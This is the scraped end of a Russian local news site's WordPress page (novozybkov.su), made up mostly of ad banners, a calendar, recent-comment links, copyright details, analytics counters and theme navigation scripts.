href="https://novozybkov.su/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d0%ba%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1-24/" title="Десятки украинских дронов сбиты над Брянской областью" rel="bookmark">Десятки украинских дронов сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-30T22:50:14+03:00">30.12.2025</time> <time class="entry-time" datetime="2025-12-30T22:50:14+03:00">22:50</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td id="today"><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Поиск</label>
			<input type="text" class="field" name="s" id="s" value="Введите фразу и нажмите Enter" onclick="if(this.value=='Введите фразу и нажмите Enter')this.value='';" onblur="if(this.value=='')this.value='Введите фразу и нажмите Enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Поиск" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-844" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Дмитроченко-НГ-2026..jpg" width="100%" /></p>
</div>
		</li>
<li id="text-845" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Урянский-НГ-и-РХ-26._4-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-846" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Мастерская-Память-НГ-2026..jpg" width="100%" /></p>
</div>
		</li>
<li id="text-847" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Меркурий-НГ-2026..jpg" width="100%" /></p>
</div>
		</li>
<li id="text-848" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Ломбард-НГ-и-РХ-2026..jpg" width="100%" /></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0-%d1%84%d0%b8%d0%bd%d0%b8%d1%88%d0%b5-%d1%81%d1%82%d0%b0%d1%80%d0%be%d0%b3%d0%be-%d0%b3%d0%be%d0%b4%d0%b0-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1/#comment-49742">На финише старого года в Новозыбкове было немало скандалов и драк</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">РАДОМИР</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bc%d0%be%d1%89%d0%bd%d1%8b%d0%b9-%d0%b2%d0%b7%d1%80%d1%8b%d0%b2-%d0%b3%d1%80%d0%be%d1%85%d0%be%d1%82-%d0%b4%d1%8b%d0%bc-%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d1%87%d1%82%d0%be-%d0%bd%d0%b0-%d1%81/#comment-49738">&#171;Мощный взрыв, грохот, дым, пожар&#187;: что на самом деле горело в Новозыбкове</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%88%d0%b5%d1%81%d1%82%d1%8c-%d1%81%d0%bf%d0%be%d1%80%d1%82%d1%81%d0%bc%d0%b5%d0%bd%d0%be%d0%b2-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b2%d0%b5%d1%80/#comment-49715">Шесть спортсменов из Новозыбкова вернулись с золотом из Брянска</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Михаил</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%88%d0%b5%d1%81%d1%82%d1%8c-%d1%81%d0%bf%d0%be%d1%80%d1%82%d1%81%d0%bc%d0%b5%d0%bd%d0%be%d0%b2-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b2%d0%b5%d1%80/#comment-49714">Шесть спортсменов из Новозыбкова вернулись с золотом из Брянска</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Татьяна</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%88%d0%b5%d1%81%d1%82%d1%8c-%d1%81%d0%bf%d0%be%d1%80%d1%82%d1%81%d0%bc%d0%b5%d0%bd%d0%be%d0%b2-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b2%d0%b5%d1%80/#comment-49713">Шесть спортсменов из Новозыбкова вернулись с золотом из Брянска</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"e9606648aa"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://novozybkov.su/?padma-trigger=compiler&file=block-dynamic-js-layout-single-https&layout-in-use=single&rand=986088466&current-layout=single%7C%7Cpost%7C%7C171789
body_size: 465
content:
jQuery(function() {

					if ( typeof jQuery().superfish != "function" )
						return false;

					jQuery(".block-original-bf25d4b28c7a6db5").find("ul.menu").superfish({
						delay: 200,
						animation: {opacity:"show"},
						speed: 'fast',
						onBeforeShow: function() {
							var parent = jQuery(this).parent();

							var subMenuParentLink = jQuery(this).siblings('a');
							var subMenuParents = jQuery(this).parents('.sub-menu');

							if ( subMenuParents.length > 0 || jQuery(this).parents('.nav-vertical').length > 0 ) {
								jQuery(this).css('marginLeft',  parent.outerWidth());
								jQuery(this).css('marginTop',  -subMenuParentLink.outerHeight());
							}
						}
					});		
				});

jQuery(document).ready(function($){

						if ( typeof window.selectnav != "function" )
							return false;

						selectnav($(".block-original-bf25d4b28c7a6db5").find("ul.menu")[0], {
							label: "-- Навигация --",
							nested: true,
							indent: "-",
							activeclass: "current-menu-item"
						});

						$(".block-original-bf25d4b28c7a6db5").find("ul.menu").addClass("selectnav-active");

						});



